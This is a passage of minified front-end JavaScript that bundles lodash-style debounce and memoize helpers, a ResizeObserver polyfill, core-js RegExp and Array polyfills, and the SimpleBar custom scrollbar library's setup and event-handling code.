n)?kr(Tr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(_r())},y},Cr=/^\[object .+?Constructor\]$/,Lr="object"==typeof t&&t&&t.Object===Object&&t,jr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Lr||jr||Function("return this")(),Rr=Array.prototype,Ir=Function.prototype,Pr=Object.prototype,zr=Mr["__core-js_shared__"],Wr=function(){var t=/[^.]+$/.exec(zr&&zr.keys&&zr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Nr=Ir.toString,Dr=Pr.hasOwnProperty,Br=Pr.toString,Fr=RegExp("^"+Nr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,Ur=Qr(Mr,"Map"),qr=Qr(Object,"create");function Hr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Wr&&Wr in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:Cr).test(function(t){if(null!=t){try{return Nr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Hr.prototype.clear=function(){this.__data__=qr?qr(null):{}},Hr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Hr.prototype.get=function(t){var e=this.__data__;if(qr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Hr.prototype.has=function(t){var e=this.__data__;return qr?void 0!==e[t]:Dr.call(e,t)},Hr.prototype.set=function(t,e){return this.__data__[t]=qr&&void 0===e?"__lodash_hash_undefined__":e,this},Yr.prototype.clear=function(){this.__data__=[]},Yr.prototype.delete=function(t){var e=this.__data__,n=Xr(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Yr.prototype.get=function(t){var e=this.__data__,n=Xr(e,t);return n<0?void 0:e[n][1]},Yr.prototype.has=function(t){return Xr(this.__data__,t)>-1},Yr.prototype.set=function(t,e){var n=this.__data__,r=Xr(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Hr,map:new(Ur||Yr),string:new Hr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function di(t){return parseFloat(t)||0}function hi(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+di(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=di(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=di(r.width),c=di(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=hi(r,"left","right")+o),Math.round(c+s)!==n&&(c-=hi(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,c,l=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),c);li(this,{target:t,contentRect:l})},wi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),xi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=ci.getInstance(),r=new wi(e,n,this);xi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=xi.get(this))[t].apply(e,arguments)}}));var Si=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,ki=null,Oi=null;function _i(){if(null===ki){if("undefined"==typeof document)return ki=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),ki=n}return ki}oe&&window.addEventListener("resize",(function(){Oi!==window.devicePixelRatio&&(Oi=window.devicePixelRatio,ki=null)}));var Ai=function(t){return function(e,n,r,i){$t(n);var o=Lt(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(r<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=n(i,s[c],c,o));return i}},Ti=[Ai(!1),Ai(!0)][0],$i=Ut("reduce"),Ci=Gt("reduce",{1:0});Tt({target:"Array",proto:!0,forced:!$i||!Ci},{reduce:function(t){return Ti(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Li=$.f,ji=Function.prototype,Mi=ji.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in ji)&&Li(ji,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Ii=function(){var t=A(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Pi(t,e){return RegExp(t,e)}var zi,Wi,Ni={UNSUPPORTED_Y:o((function(){var t=Pi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Pi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(zi=/a/,Wi=/b*/g,Di.call(zi,"a"),Di.call(Wi,"a"),0!==zi.lastIndex||0!==Wi.lastIndex),Ui=Ni.UNSUPPORTED_Y||Ni.BROKEN_CARET,qi=void 0!==/()??/.exec("")[1];(Vi||qi||Ui)&&(Fi=function(t){var e,n,r,i,o=this,s=Ui&&o.sticky,a=Ii.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),n=new RegExp("^(?:"+c+")",a)),qi&&(n=new RegExp("^"+c+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(l),r[0]=r[0].slice(l),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),qi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Hi=Fi;Tt({target:"RegExp",proto:!0,forced:/./.exec!==Hi},{exec:Hi});var Yi=Wt("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xi="$0"==="a".replace(/./,"$0"),Ji=Wt("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=Wt(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Yi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Xi||Ki)||"split"===t&&!Qi){var c=/./[i],l=n(i,""[t],(function(t,e,n,r,i){return e.exec===Hi?s&&!i?{done:!0,value:c.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Xi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&C(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==d(t))throw TypeError("RegExp#exec called on incompatible receiver");return Hi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=A(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=no(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var c=n(e,t,this,r);if(c.done)return c.value}var l=A(t),u=String(this),f="function"==typeof r;f||(r=String(r));var d=l.global;if(d){var h=l.unicode;l.lastIndex=0}for(var p=[];;){var v=no(l,u);if(null===v)break;if(p.push(v),!d)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),h))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=ro(io(st(v.index),u.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(m=v[S])?m:String(m));var k=v.groups;if(f){var O=[w].concat(E,x,u);void 0!==k&&O.push(k);var _=String(r.apply(void 0,O))}else _=a(w,u,x,E,k,r);x>=y&&(g+=u.slice(y,x)+_,y=x+w.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,c=i.length,l=ao;return void 0!==o&&(o=Lt(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=lo(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(c=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(r.el),n=lo(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=lo(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Si;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var 